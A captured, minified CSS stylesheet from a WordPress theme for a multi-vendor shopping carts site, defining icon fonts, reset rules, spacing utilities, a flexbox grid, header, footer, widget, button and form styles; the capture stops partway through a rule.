request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/css/main.css?ver=1578059620
body_size: 10866
content:
@charset "UTF-8";@font-face{font-family:Flaticon;src:url(../font/Flaticon.eot);src:url(../font/Flaticon.eot?#iefix) format("embedded-opentype"),url(../font/Flaticon.woff2) format("woff2"),url(../font/Flaticon.woff) format("woff"),url(../font/Flaticon.ttf) format("truetype"),url(../font/Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(../font/Flaticon.svg#Flaticon) format("svg")}}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:16px;font-style:normal}.flaticon-clock:before{content:"\f100"}.flaticon-right-arrow:before{content:"\f101"}.flaticon-up-chevron:before{content:"\f102"}.flaticon-facebook-logo:before{content:"\f103"}.flaticon-twitter:before{content:"\f104"}.flaticon-linkedin:before{content:"\f105"}.flaticon-calendar:before{content:"\f106"}.flaticon-pocket:before{content:"\f107"}.flaticon-email:before{content:"\f108"}.flaticon-pinterest:before{content:"\f109"}.flaticon-reddit:before{content:"\f10a"}.flaticon-telegram:before{content:"\f10b"}.flaticon-whatsapp:before{content:"\f10c"}.flaticon-skype:before{content:"\f10d"}.flaticon-close:before{content:"\f10e"}.flaticon-tick:before{content:"\f10f"}/*! minireset.css v0.0.4 | MIT License | github.com/jgthms/minireset.css */blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ul{list-style:none}button,input,select,textarea{margin:0}html{box-sizing:border-box}*{box-sizing:inherit}:after,:before{box-sizing:inherit}embed,img,object,video{height:auto;max-width:100%}audio{max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0;text-align:left}html{font-size:10px}body,button,form *,input,select,textarea{font-family:Lato,sans-serif}a{color:#776def;outline:0;cursor:pointer;text-decoration:none}a>*{outline:0;cursor:pointer;text-decoration:none}a:focus,a:hover{outline:0;color:#776def;text-decoration:none}b,strong{color:#000;font-weight:700}em,i{font-style:italic}p{margin:0 0 15px 0}small{font-size:80%}h1,h2,h3,h4,h5,h6{color:#000;font-family:Lato,sans-serif;font-weight:700;letter-spacing:.41px;line-height:1.5em;margin:0 0 20px 0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;border-bottom:0}h1{font-size:4.5rem}h2{font-size:3.6rem}h3{font-size:3rem}h4{font-size:2.4rem}h5{font-size:1.8rem}h6{font-size:1.6rem}sub{font-size:.8em;position:relative;top:.5em}sup{font-size:.8em;position:relative;top:-.5em}blockquote{width:100%;position:relative;font-size:2.2rem;font-style:italic;line-height:1.6;color:#555;background:#ededed;padding:1.2em 30px 1.2em 75px;border-left:8px solid #776def;margin:0 0 20px 0}blockquote::before{font-family:Arial;content:"\201C";color:#776def;font-size:4em;position:absolute;left:10px;top:-10px}blockquote::after{content:""}blockquote cite,blockquote span{display:block;color:#333;font-style:normal;font-weight:700;margin-top:1em}code{background:rgba(220,220,220,.25);font-family:monospace,monospace;font-size:2rem;margin:0 .25em;padding:3px 10px}pre{-webkit-overflow-scrolling:touch;font-family:monospace,monospace;font-size:2rem;margin:0 0 20px 0;white-space:pre}@media (max-width:767px){pre{font-size:1.5rem}}pre code{display:block;line-height:1.75em;padding:1em 1.5em;overflow-x:auto;padding:20px 32px;border:solid 2px #eee}hr{border:0;border-bottom:solid 1px #eee;margin:15px 0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-white[class]{color:#fff}.text-black[class]{color:#000}.fs-10{font-size:10px!important}.fs-11{font-size:11px!important}.fs-12{font-size:12px!important}.fs-13{font-size:13px!important}.fs-14{font-size:14px!important}.fs-15{font-size:15px!important}.fs-16{font-size:16px!important}.fs-17{font-size:17px!important}.fs-18{font-size:18px!important}.fs-19{font-size:19px!important}.fs-20{font-size:20px!important}.fs-21{font-size:21px!important}.fs-22{font-size:22px!important}.fs-23{font-size:23px!important}.fs-24{font-size:24px!important}.fs-25{font-size:25px!important}.fs-26{font-size:26px!important}.fs-27{font-size:27px!important}.fs-28{font-size:28px!important}.fs-29{font-size:29px!important}.fs-30{font-size:30px!important}.fs-31{font-size:31px!important}.fs-32{font-size:32px!important}.fs-33{font-size:33px!important}.fs-34{font-size:34px!important}.fs-35{font-size:35px!important}.fs-36{font-size:36px!important}.fs-37{font-size:37px!important}.fs-38{font-size:38px!important}.fs-39{font-size:39px!important}.fs-40{font-size:40px!important}.fs-41{font-size:41px!important}.fs-42{font-size:42px!important}.fs-43{font-size:43px!important}.fs-44{font-size:44px!important}.fs-45{font-size:45px!important}.fs-46{font-size:46px!important}.fs-47{font-size:47px!important}.fs-48{font-size:48px!important}.fs-49{font-size:49px!important}body{font-display:swap;font-family:Lato,sans-serif;line-height:1.5;font-weight:400;color:#8a8a8a;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-overflow-scrolling:touch;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;font-size:1.6rem}::-moz-selection,::-ms-selection,::-o-selection,::-webkit-selection{background-color:#00aeff;color:#fff}::-moz-selection,::-ms-selection,::-o-selection,::-webkit-selection,::selection{background-color:#00aeff;color:#fff}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.mt-5{margin-top:5px!important}.mr-5{margin-right:5px!important}.mb-5{margin-bottom:5px!important}.ml-5{margin-left:5px!important}.pt-5{padding-top:5px!important}.pr-5{padding-right:5px!important}.pb-5{padding-bottom:5px!important}.pl-5{padding-left:5px!important}.mt-10{margin-top:10px!important}.mr-10{margin-right:10px!important}.mb-10{margin-bottom:10px!important}.ml-10{margin-left:10px!important}.pt-10{padding-top:10px!important}.pr-10{padding-right:10px!important}.pb-10{padding-bottom:10px!important}.pl-10{padding-left:10px!important}.mt-15{margin-top:15px!important}.mr-15{margin-right:15px!important}.mb-15{margin-bottom:15px!important}.ml-15{margin-left:15px!important}.pt-15{padding-top:15px!important}.pr-15{padding-right:15px!important}.pb-15{padding-bottom:15px!important}.pl-15{padding-left:15px!important}.mt-20{margin-top:20px!important}.mr-20{margin-right:20px!important}.mb-20{margin-bottom:20px!important}.ml-20{margin-left:20px!important}.pt-20{padding-top:20px!important}.pr-20{padding-right:20px!important}.pb-20{padding-bottom:20px!important}.pl-20{padding-left:20px!important}.mt-25{margin-top:25px!important}.mr-25{margin-right:25px!important}.mb-25{margin-bottom:25px!important}.ml-25{margin-left:25px!important}.pt-25{padding-top:25px!important}.pr-25{padding-right:25px!important}.pb-25{padding-bottom:25px!important}.pl-25{padding-left:25px!important}.mt-30{margin-top:30px!important}.mr-30{margin-right:30px!important}.mb-30{margin-bottom:30px!important}.ml-30{margin-left:30px!important}.pt-30{padding-top:30px!important}.pr-30{padding-right:30px!important}.pb-30{padding-bottom:30px!important}.pl-30{padding-left:30px!important}.mt-35{margin-top:35px!important}.mr-35{margin-right:35px!important}.mb-35{margin-bottom:35px!important}.ml-35{margin-left:35px!important}.pt-35{padding-top:35px!important}.pr-35{padding-right:35px!important}.pb-35{padding-bottom:35px!important}.pl-35{padding-left:35px!important}.mt-40{margin-top:40px!important}.mr-40{margin-right:40px!important}.mb-40{margin-bottom:40px!important}.ml-40{margin-left:40px!important}.pt-40{padding-top:40px!important}.pr-40{padding-right:40px!important}.pb-40{padding-bottom:40px!important}.pl-40{padding-left:40px!important}.mt-45{margin-top:45px!important}.mr-45{margin-right:45px!important}.mb-45{margin-bottom:45px!important}.ml-45{margin-left:45px!important}.pt-45{padding-top:45px!important}.pr-45{padding-right:45px!important}.pb-45{padding-bottom:45px!important}.pl-45{padding-left:45px!important}.mt-50{margin-top:50px!important}.mr-50{margin-right:50px!important}.mb-50{margin-bottom:50px!important}.ml-50{margin-left:50px!important}.pt-50{padding-top:50px!important}.pr-50{padding-right:50px!important}.pb-50{padding-bottom:50px!important}.pl-50{padding-left:50px!important}.mt-55{margin-top:55px!important}.mr-55{margin-right:55px!important}.mb-55{margin-bottom:55px!important}.ml-55{margin-left:55px!important}.pt-55{padding-top:55px!important}.pr-55{padding-right:55px!important}.pb-55{padding-bottom:55px!important}.pl-55{padding-left:55px!important}.mt-60{margin-top:60px!important}.mr-60{margin-right:60px!important}.mb-60{margin-bottom:60px!important}.ml-60{margin-left:60px!important}.pt-60{padding-top:60px!important}.pr-60{padding-right:60px!important}.pb-60{padding-bottom:60px!important}.pl-60{padding-left:60px!important}.mt-65{margin-top:65px!important}.mr-65{margin-right:65px!important}.mb-65{margin-bottom:65px!important}.ml-65{margin-left:65px!important}.pt-65{padding-top:65px!important}.pr-65{padding-right:65px!important}.pb-65{padding-bottom:65px!important}.pl-65{padding-left:65px!important}.mt-70{margin-top:70px!important}.mr-70{margin-right:70px!important}.mb-70{margin-bottom:70px!important}.ml-70{margin-left:70px!important}.pt-70{padding-top:70px!important}.pr-70{padding-right:70px!important}.pb-70{padding-bottom:70px!important}.pl-70{padding-left:70px!important}.mt-75{margin-top:75px!important}.mr-75{margin-right:75px!important}.mb-75{margin-bottom:75px!important}.ml-75{margin-left:75px!important}.pt-75{padding-top:75px!important}.pr-75{padding-right:75px!important}.pb-75{padding-bottom:75px!important}.pl-75{padding-left:75px!important}.mt-80{margin-top:80px!important}.mr-80{margin-right:80px!important}.mb-80{margin-bottom:80px!important}.ml-80{margin-left:80px!important}.pt-80{padding-top:80px!important}.pr-80{padding-right:80px!important}.pb-80{padding-bottom:80px!important}.pl-80{padding-left:80px!important}.mt-85{margin-top:85px!important}.mr-85{margin-right:85px!important}.mb-85{margin-bottom:85px!important}.ml-85{margin-left:85px!important}.pt-85{padding-top:85px!important}.pr-85{padding-right:85px!important}.pb-85{padding-bottom:85px!important}.pl-85{padding-left:85px!important}.mt-90{margin-top:90px!important}.mr-90{margin-right:90px!important}.mb-90{margin-bottom:90px!important}.ml-90{margin-left:90px!important}.pt-90{padding-top:90px!important}.pr-90{padding-right:90px!important}.pb-90{padding-bottom:90px!important}.pl-90{padding-left:90px!important}.mt-95{margin-top:95px!important}.mr-95{margin-right:95px!important}.mb-95{margin-bottom:95px!important}.ml-95{margin-left:95px!important}.pt-95{padding-top:95px!important}.pr-95{padding-right:95px!important}.pb-95{padding-bottom:95px!important}.pl-95{padding-left:95px!important}.alert{margin-top:15px;padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;font-size:1.6rem}.alert h1,.alert h2,.alert h3,.alert h4,.alert h5,.alert p,.alert span{margin:0}.alert--warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert--success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}table:not(.featurestable__table){width:100%;border-collapse:collapse;margin:0 0 20px}table:not(.featurestable__table) td,table:not(.featurestable__table) th{font-size:1.6rem;border:1px solid #ccc;padding:15px}table:not(.featurestable__table) th{font-weight:700;border-bottom:3px solid #ccc}table:not(.featurestable__table) tr:nth-child(even){background:#eee}.container-fluid{margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}.container{width:100%;max-width:1170px;padding:0 15px;margin:0 auto}.row{display:flex;flex:0 1 auto;flex-direction:row;flex-wrap:wrap;margin-right:-12.5px;margin-left:-12.5px}.row.gutter-80{margin-right:-40px;margin-left:-40px}.row.gutter-80 [class*=col-]{padding-right:40px;padding-left:40px}.row.gutter-70{margin-right:-35px;margin-left:-35px}.row.gutter-70 [class*=col-]{padding-right:35px;padding-left:35px}.row.gutter-60{margin-right:-30px;margin-left:-30px}.row.gutter-60 [class*=col-]{padding-right:30px;padding-left:30px}.row.gutter-50{margin-right:-25px;margin-left:-25px}.row.gutter-50 [class*=col-]{padding-right:25px;padding-left:25px}.row.gutter-40{margin-right:-20px;margin-left:-20px}.row.gutter-40 [class*=col-]{padding-right:20px;padding-left:20px}.row.gutter-30{margin-right:-15px;margin-left:-15px}.row.gutter-30 [class*=col-]{padding-right:15px;padding-left:15px}.row.gutter-20{margin-right:-10px;margin-left:-10px}.row.gutter-20 [class*=col-]{padding-right:10px;padding-left:10px}.row.gutter-15{margin-right:-7.5px;margin-left:-7.5px}.row.gutter-15 [class*=col-]{padding-right:7.5px;padding-left:7.5px}.row.gutter-10{margin-right:-5px;margin-left:-5px}.row.gutter-10 [class*=col-]{padding-right:5px;padding-left:5px}.row.gutter-5{margin-right:-2.5px;margin-left:-2.5px}.row.gutter-5 [class*=col-]{padding-right:2.5px;padding-left:2.5px}.row.gutter-0{margin-right:0;margin-left:0}.row.gutter-0 [class*=col-]{padding-right:0;padding-left:0}.row.reverse{flex-direction:row-reverse}.col.reverse{flex-direction:column-reverse}.col-xs,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.column-5{flex-basis:20%;max-width:20%}.col-xs{flex-grow:1;flex-basis:0;max-width:100%}.col-xs-1{flex-basis:8.333%;max-width:8.333%}.col-xs-2{flex-basis:16.667%;max-width:16.667%}.col-xs-3{flex-basis:25%;max-width:25%}.col-xs-4{flex-basis:33.333%;max-width:33.333%}.col-xs-5{flex-basis:41.667%;max-width:41.667%}.col-xs-6{flex-basis:50%;max-width:50%}.col-xs-7{flex-basis:58.333%;max-width:58.333%}.col-xs-8{flex-basis:66.667%;max-width:66.667%}.col-xs-9{flex-basis:75%;max-width:75%}.col-xs-10{flex-basis:83.333%;max-width:83.333%}.col-xs-11{flex-basis:91.667%;max-width:91.667%}.col-xs-12{flex-basis:100%;max-width:100%}.col-xs-offset-1{margin-left:8.333%}.col-xs-offset-2{margin-left:16.667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.333%}.col-xs-offset-5{margin-left:41.667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.333%}.col-xs-offset-8{margin-left:66.667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.333%}.col-xs-offset-11{margin-left:91.667%}.start-xs{justify-content:flex-start;text-align:start}.center-xs{justify-content:center;text-align:center}.end-xs{justify-content:flex-end;text-align:end}.top-xs{align-items:flex-start}.middle-xs{align-items:center}.bottom-xs{align-items:flex-end}.around-xs{justify-content:space-around}.between-xs{justify-content:space-between}.first-xs{order:-1}.last-xs{order:1}@media only screen and (min-width:48em){.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-sm{flex-grow:1;flex-basis:0;max-width:100%}.col-sm-1{flex-basis:8.333%;max-width:8.333%}.col-sm-2{flex-basis:16.667%;max-width:16.667%}.col-sm-3{flex-basis:25%;max-width:25%}.col-sm-4{flex-basis:33.333%;max-width:33.333%}.col-sm-5{flex-basis:41.667%;max-width:41.667%}.col-sm-6{flex-basis:50%;max-width:50%}.col-sm-7{flex-basis:58.333%;max-width:58.333%}.col-sm-8{flex-basis:66.667%;max-width:66.667%}.col-sm-9{flex-basis:75%;max-width:75%}.col-sm-10{flex-basis:83.333%;max-width:83.333%}.col-sm-11{flex-basis:91.667%;max-width:91.667%}.col-sm-12{flex-basis:100%;max-width:100%}.col-sm-offset-1{margin-left:8.333%}.col-sm-offset-2{margin-left:16.667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.333%}.col-sm-offset-5{margin-left:41.667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333%}.col-sm-offset-8{margin-left:66.667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.333%}.col-sm-offset-11{margin-left:91.667%}.start-sm{justify-content:flex-start;text-align:start}.center-sm{justify-content:center;text-align:center}.end-sm{justify-content:flex-end;text-align:end}.top-sm{align-items:flex-start}.middle-sm{align-items:center}.bottom-sm{align-items:flex-end}.around-sm{justify-content:space-around}.between-sm{justify-content:space-between}.first-sm{order:-1}.last-sm{order:1}}@media only screen and (min-width:62em){.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-md{flex-grow:1;flex-basis:0;max-width:100%}.col-md-1{flex-basis:8.333%;max-width:8.333%}.col-md-2{flex-basis:16.667%;max-width:16.667%}.col-md-3{flex-basis:25%;max-width:25%}.col-md-4{flex-basis:33.333%;max-width:33.333%}.col-md-5{flex-basis:41.667%;max-width:41.667%}.col-md-6{flex-basis:50%;max-width:50%}.col-md-7{flex-basis:58.333%;max-width:58.333%}.col-md-8{flex-basis:66.667%;max-width:66.667%}.col-md-9{flex-basis:75%;max-width:75%}.col-md-10{flex-basis:83.333%;max-width:83.333%}.col-md-11{flex-basis:91.667%;max-width:91.667%}.col-md-12{flex-basis:100%;max-width:100%}.col-md-offset-1{margin-left:8.333%}.col-md-offset-2{margin-left:16.667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.333%}.col-md-offset-5{margin-left:41.667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333%}.col-md-offset-8{margin-left:66.667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.333%}.col-md-offset-11{margin-left:91.667%}.start-md{justify-content:flex-start;text-align:start}.center-md{justify-content:center;text-align:center}.end-md{justify-content:flex-end;text-align:end}.top-md{align-items:flex-start}.middle-md{align-items:center}.bottom-md{align-items:flex-end}.around-md{justify-content:space-around}.between-md{justify-content:space-between}.first-md{order:-1}.last-md{order:1}}@media only screen and (min-width:75em){.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{flex:0 0 auto;padding-right:12.5px;padding-left:12.5px}.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.333%;max-width:8.333%}.col-lg-2{flex-basis:16.667%;max-width:16.667%}.col-lg-3{flex-basis:25%;max-width:25%}.col-lg-4{flex-basis:33.333%;max-width:33.333%}.col-lg-5{flex-basis:41.667%;max-width:41.667%}.col-lg-6{flex-basis:50%;max-width:50%}.col-lg-7{flex-basis:58.333%;max-width:58.333%}.col-lg-8{flex-basis:66.667%;max-width:66.667%}.col-lg-9{flex-basis:75%;max-width:75%}.col-lg-10{flex-basis:83.333%;max-width:83.333%}.col-lg-11{flex-basis:91.667%;max-width:91.667%}.col-lg-12{flex-basis:100%;max-width:100%}.col-lg-offset-1{margin-left:8.333%}.col-lg-offset-2{margin-left:16.667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.333%}.col-lg-offset-5{margin-left:41.667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333%}.col-lg-offset-8{margin-left:66.667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.333%}.col-lg-offset-11{margin-left:91.667%}.start-lg{justify-content:flex-start;text-align:start}.center-lg{justify-content:center;text-align:center}.end-lg{justify-content:flex-end;text-align:end}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}.site-header{position:absolute;width:100%;left:0;top:0;padding-top:20px;z-index:9999}.site-header .site-logo a{width:153px;height:42px;display:block;background-image:url(../images/mvsc-logo-black.svg);text-indent:-9999px;background-repeat:no-repeat;background-size:100% 100%}.site-header .main-navigation{display:flex;justify-content:space-between;align-items:center}.site-header .main-navigation .menu-toggle{display:none;width:30px;height:30px;border:0;border-radius:3px;cursor:pointer;outline:0;background:0 0;margin-left:auto;padding:0}@media (max-width:991px){.site-header .main-navigation .menu-toggle{display:block}}.site-header .main-navigation .menu-toggle span{width:100%;height:3px;background:#8a8a8a;display:block;border-radius:15px;position:relative;transition:all .2s ease;cursor:pointer}.site-header .main-navigation .menu-toggle span::after,.site-header .main-navigation .menu-toggle span::before{position:absolute;width:100%;height:3px;background:#8a8a8a;content:"";transition:all .2s ease}.site-header .main-navigation .menu-toggle span::before{left:0;top:-8px}.site-header .main-navigation .menu-toggle span::after{left:0;bottom:-8px}@media (max-width:991px){.site-header .main-navigation #main-menu-container{position:absolute;background:#fff;width:calc(100% - 30px);transform:translateY(10px);left:15px;top:110%;transition:all .3s;opacity:0;visibility:hidden;border-radius:5px}}.site-header .main-navigation .current-menu-item{opacity:1!important;visibility:visible!important;transform:translateY(0)!important}.site-header .main-navigation .navbar-nav{display:flex;align-items:center}@media (max-width:991px){.site-header .main-navigation .navbar-nav{display:flex;align-items:flex-start;flex-direction:column;padding:10px}}.site-header .main-navigation .navbar-nav li{position:relative}@media (max-width:991px){.site-header .main-navigation .navbar-nav li{width:100%}}.site-header .main-navigation .navbar-nav li ul{opacity:0;visibility:hidden;position:absolute;top:100%;left:15px;transform:translateY(10px);background:#fff;padding:10px 0;border-radius:5px;box-shadow:14px 32px 116px 0 rgba(0,0,0,.05);min-width:130px;transition:all .3s}@media (max-width:991px){.site-header .main-navigation .navbar-nav li ul{opacity:0;visibility:hidden;transform:translateY(10px);padding:0;min-width:unset;box-shadow:none;transition:all .3s;margin-left:20px;width:100%}}.site-header .main-navigation .navbar-nav li ul::before{bottom:100%;left:15px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:transparent transparent #fff;border-width:7px;margin-left:-7px}.site-header .main-navigation .navbar-nav li ul>li a{font-size:14px;display:block;color:#616161;padding:10px 15px;white-space:nowrap}.site-header .main-navigation .navbar-nav li ul>li a:hover{color:#776def}.site-header .main-navigation .navbar-nav li a{color:#393744;padding:15px;display:inline-block}@media (max-width:991px){.site-header .main-navigation .navbar-nav li a{padding:10px 15px;display:block}.site-header .main-navigation .navbar-nav li a:hover{color:#776def}}.site-header .main-navigation .navbar-nav li:hover>a{color:#776def}.site-header .main-navigation .navbar-nav li:hover ul{visibility:visible;opacity:1;transform:translateY(0)}@media (max-width:991px){.site-header .main-navigation .navbar-nav li:hover ul{position:static}}.site-header .main-navigation .navbar-right>.btn{font-size:1.6rem;padding:4px 16px}@media (max-width:991px){.site-header .main-navigation .navbar-right{display:none}}.site-header.header-transparent .site-logo a{background-image:url(../images/mvsc-logo.svg)}.site-header.header-transparent .main-navigation .menu-toggle span{background:#fff}.site-header.header-transparent .main-navigation .menu-toggle span::after,.site-header.header-transparent .main-navigation .menu-toggle span::before{background:#fff}@media (min-width:991px){.site-header.header-transparent .main-navigation .navbar-nav li a{color:#fff}.site-header.header-transparent .main-navigation .navbar-nav li a:hover{color:#cdc9f9}.site-header.header-transparent .main-navigation .navbar-nav li ul li a{color:#393744}.site-header.header-transparent .main-navigation .navbar-nav li ul li a:hover{color:#776def}}.site-header.header-transparent .navbar-right .btn.btn--theme{background:#fff;color:#776def}.site-header.header-transparent .navbar-right .btn.btn--theme:hover{background:#776def;color:#fff}.multi-vendor-shopping-carts.logged-in .site-header{top:30px}@media (max-width:991px){.multi-vendor-shopping-carts.logged-in .site-header{top:40px}}.mvsc__footer{background-color:#fff;padding:73px 0 0;position:relative}.mvsc__footer .mvsc__footer_widget{text-align:center}.mvsc__footer .mvsc__footer_widget .mvsc__footer-logo{display:inline-block;margin-bottom:35px}.mvsc__footer .mvsc__footer_widget .mvsc__social_links{display:flex;align-items:center;justify-content:center}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li{margin-right:10px;border-radius:50%}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li a{color:#fff;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li:last-child{margin-right:0}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.fb{background:#3a589b}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.tw{background:#00adee}.mvsc__footer .mvsc__footer_widget .mvsc__social_links li.in{background:#057ab9}.mvsc__footer .mvsc__separator{background-image:linear-gradient(180deg,#d7cbff 0,#5f58ff 100%);width:20px;height:20px;border-radius:50%;position:relative;margin:0 auto 30px auto}.mvsc__footer .mvsc__separator::after,.mvsc__footer .mvsc__separator::before{border:1px solid #d3dae7;width:215px;position:absolute;content:"";top:50%;transform:translateY(-50%)}@media (max-width:767px){.mvsc__footer .mvsc__separator::after,.mvsc__footer .mvsc__separator::before{max-width:70px}}.mvsc__footer .mvsc__separator::before{right:calc(100% + 16px)}.mvsc__footer .mvsc__separator::after{left:calc(100% + 16px)}.mvsc__footer .back-to-top-btn{background:#fff;box-shadow:0 23px 35px 0 rgba(58,58,172,.14);display:flex;align-items:center;width:62px;height:62px;justify-content:center;border-radius:50%;top:-31px;left:50%;position:absolute;margin-left:-31px;cursor:pointer;font-weight:700}.mvsc__footer .back-to-top-btn i::before{color:#b9e89f}.mvsc__footer .mvsc__copywrite_text{padding:25px 0 35px 0}.mvsc__footer .mvsc__copywrite_text ul{display:flex;align-items:center;justify-content:center}@media (max-width:767px){.mvsc__footer .mvsc__copywrite_text ul{flex-direction:column;text-align:center}}.mvsc__footer .mvsc__copywrite_text ul li{padding:0 20px;position:relative;line-height:100%}.mvsc__footer .mvsc__copywrite_text ul li::after{position:absolute;background-color:#6e6e6e;right:0;top:0;content:"";width:2px;height:100%;opacity:.19}@media (max-width:767px){.mvsc__footer .mvsc__copywrite_text ul li::after{display:none}}.mvsc__footer .mvsc__copywrite_text ul li:last-child::after{display:none}.mvsc__footer .mvsc__copywrite_text ul li a{color:#b7bbba;transition:all .2s}.mvsc__footer .mvsc__copywrite_text ul li a:hover{color:#909694}.mvsc__widget{background:#fff;margin-bottom:20px;border-radius:5px;padding:20px 25px;box-shadow:0 2px 5px 0 rgba(0,0,0,.08);word-wrap:break-word}.mvsc__widget_title{font-weight:700;font-size:2rem;color:#000;line-height:1.5em;padding-bottom:20px;border-bottom:1px solid #ebeef2}.mvsc__widget.widget_recent_entries ul li{margin-bottom:20px}.mvsc__widget.widget_recent_entries ul li a{font-weight:600;font-size:1.8rem;color:#4f5b6d;line-height:1.556em;transition:all .3s}.mvsc__widget.widget_recent_entries ul li a:hover{color:#000}.mvsc__widget .post-date{display:block;font-size:1.4rem;margin-top:6px}.mvsc__widget.widget_categories ul li{position:relative;padding-left:20px}.mvsc__widget.widget_categories ul li::after{position:absolute;width:10px;height:10px;content:"";left:0;top:50%;transform:translate(0,-50%);opacity:.5;background:#4bbdff;border-radius:50%}.mvsc__widget.widget_categories ul li a{font-size:1.6rem;color:#9da8b6;line-height:1.875em;transition:all .3s}.mvsc__widget.widget_categories ul li a:hover{color:#4f5b6d}.mvsc__widget.widget_categories select{width:100%}.mvsc__widget.widget_search{padding:0;border-radius:5px}.mvsc__widget.widget_search form{position:relative}.mvsc__widget.widget_search form .screen-reader-text{display:none}.mvsc__widget.widget_search form .search-field{width:100%;background-color:#fff;border:1px solid #fff;border-radius:5px;padding:20px 15px;padding-right:80px}.mvsc__widget.widget_search form .search-field:focus{background:#fff}.mvsc__widget.widget_search form .search-submit{position:absolute;width:77px;height:100%;border-left:1px solid #ebeef2;right:0;text-indent:-999999px;border-radius:0;background:#fff;border-right:0;border-top:0;border-bottom:0;background-image:url(../images/search-icon.svg);background-repeat:no-repeat;background-position:center}.mvsc__widget.widget_search form .search-submit:hover{box-shadow:none}.btn{display:inline-block;padding:10px 25px;text-decoration:none;color:#555;border-radius:3px;font-size:18px;letter-spacing:.16px;text-align:center;line-height:30px;transition:all .3s}.btn--small{padding:5px 20px}.btn--white{background:#fff;color:#6c5ff5;box-shadow:0 13px 30px 0 rgba(105,168,255,.22)}.btn--white:hover{background:#8279ff;color:#fff;box-shadow:0 7px 20px 0 rgba(105,168,255,.15)}.btn--theme{color:#fff;background:#8279ff}.btn--theme:hover{color:#fff;background:#5246ff}.btn--theme:active,.btn--theme:focus{color:#fff}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{background:#f5f7fa;border:solid 1px #ebebeb;box-sizing:border-box;outline:0;padding:17px 15px;-webkit-appearance:none;outline-offset:0;border-radius:3px;font-size:1.3rem;color:#000}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{border-color:#008aff;outline:0}input[type=search]::-webkit-search-decoration{display:none}select{background-image:url(../images/caret-down.svg);background-color:#f5f7fa;background-repeat:no-repeat;background-position:right 10px center;border:solid 1px #ebebeb;box-sizing:border-box;outline:0;padding:17px 